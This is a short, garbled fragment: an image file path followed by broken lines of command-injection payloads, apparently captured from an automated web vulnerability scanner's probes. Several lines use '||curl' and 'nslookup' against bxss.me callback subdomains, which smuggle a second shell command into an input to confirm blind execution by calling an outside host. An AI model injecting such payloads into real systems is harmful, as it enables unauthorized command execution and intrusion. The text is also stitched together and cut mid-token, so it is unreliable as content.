
||curl hitrivakojacj815f0.bxss.me)|(nslookup -q=cname hitrivakojac
url hitrivakojacj815f0.bxss.me)
zM3KSk7'));
||curl hitiepowfaitpcf40f.bxss.me)`
||curl hittzhgvaicyte23e7.bxss.me)